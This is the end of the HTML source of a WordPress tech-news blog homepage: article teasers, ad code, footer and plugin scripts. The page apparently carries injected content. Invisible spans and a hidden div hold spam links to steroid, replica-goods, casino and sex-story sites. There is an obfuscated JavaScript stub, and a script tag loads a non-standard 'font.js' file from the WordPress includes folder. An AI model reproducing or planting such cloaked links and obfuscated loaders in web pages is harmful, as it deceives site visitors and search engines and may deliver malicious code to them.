				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696fa05670eb0   " data-unique="jnews_module_31758_10_696fa05670eb0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/dont-silly-wabbitthe-ultimate-guide-owning-pet-bunny/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A girl and a rabbit" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7.jpg 5782w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/load-image-7-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="Don&#039;t Be a Silly Wabbit:The Ultimate Guide to Owning a Pet Bunny 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/dont-silly-wabbitthe-ultimate-guide-owning-pet-bunny/">Don&#8217;t Be a Silly Wabbit:The Ultimate Guide to Owning a Pet Bunny</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/dont-silly-wabbitthe-ultimate-guide-owning-pet-bunny/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-solar-street-light-manufacturers-across-world/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="164" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Solar Street Light Manufacturers Across the World" sizes="(max-width: 164px) 100vw, 164px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image.jpeg 980w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-197x300.jpeg 197w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-768x1169.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-673x1024.jpeg 673w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-810x1233.jpeg 810w" data-sizes="auto" data-expand="700" title="The Best Solar Street Light Manufacturers Across the World 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/science/" class="category-science">Science</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-solar-street-light-manufacturers-across-world/">The Best Solar Street Light Manufacturers Across the World</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-solar-street-light-manufacturers-across-world/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-tips-on-how-to-write-emails-professionally/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Tips On How To Write Emails Professionally" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/woman-writing-an-email-1-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="Best Tips On How To Write Emails Professionally 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-tips-on-how-to-write-emails-professionally/">Best Tips On How To Write Emails Professionally</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-tips-on-how-to-write-emails-professionally/" ><i class="fa fa-clock-o"></i> December 31, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wellpcb-published-guide-pcb-vs-pcba-differences/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="WellPCB Published a Guide on “PCB vs PCBA-What is the Differences”" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/gffdgvsf.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/gffdgvsf.jpg 450w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/gffdgvsf-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="WellPCB Published a Guide on “PCB vs PCBA-What is the Differences” 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wellpcb-published-guide-pcb-vs-pcba-differences/">WellPCB Published a Guide on “PCB vs PCBA-What is the Differences”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wellpcb-published-guide-pcb-vs-pcba-differences/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/control-room-operator/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Does a Control Room Operator Do?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/control-room-operator.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/control-room-operator.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/control-room-operator-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/control-room-operator-768x512.jpg 768w" data-sizes="auto" data-expand="700" title="What Does a Control Room Operator Do? 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/control-room-operator/">What Does a Control Room Operator Do?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/control-room-operator/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mean-sd-card-corrupted-simple-method/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="238" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Does It Mean When My SD Card is Corrupted – Simple Method" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/SDXC-Card-Market.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/SDXC-Card-Market.jpg 500w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/SDXC-Card-Market-300x204.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/SDXC-Card-Market-145x100.jpg 145w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/SDXC-Card-Market-380x260.jpg 380w" data-sizes="auto" data-expand="700" title="What Does It Mean When My SD Card is Corrupted – Simple Method 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mean-sd-card-corrupted-simple-method/">What Does It Mean When My SD Card is Corrupted – Simple Method</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mean-sd-card-corrupted-simple-method/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/iboysoft-data-recovery-mac-review-recover-deleted-lost-data-mac/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="iBoysoft Data Recovery for Mac Review: Recover deleted/lost data on Mac" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-4.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-4.jpeg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-4-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-4-768x432.jpeg 768w" data-sizes="auto" data-expand="700" title="iBoysoft Data Recovery for Mac Review: Recover deleted/lost data on Mac 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/iboysoft-data-recovery-mac-review-recover-deleted-lost-data-mac/">iBoysoft Data Recovery for Mac Review: Recover deleted/lost data on Mac</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/iboysoft-data-recovery-mac-review-recover-deleted-lost-data-mac/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-latest-state-of-ui-ux-design-in-2019-for-website-creators/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Latest State of UI/UX Design in 2019 for Website Creators" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/The-Latest-State-of-UIUX-Design-in-2019-for-Website-Creators-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/The-Latest-State-of-UIUX-Design-in-2019-for-Website-Creators-1.jpg 525w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/The-Latest-State-of-UIUX-Design-in-2019-for-Website-Creators-1-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="The Latest State of UI/UX Design in 2019 for Website Creators 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-latest-state-of-ui-ux-design-in-2019-for-website-creators/">The Latest State of UI/UX Design in 2019 for Website Creators</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-latest-state-of-ui-ux-design-in-2019-for-website-creators/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696fa05670eb0 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"38012,18768,6222,6342,14191,17375,16044,19905,13655,30706,6090,12873,8155,39451,39444,39437,13209,15850","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
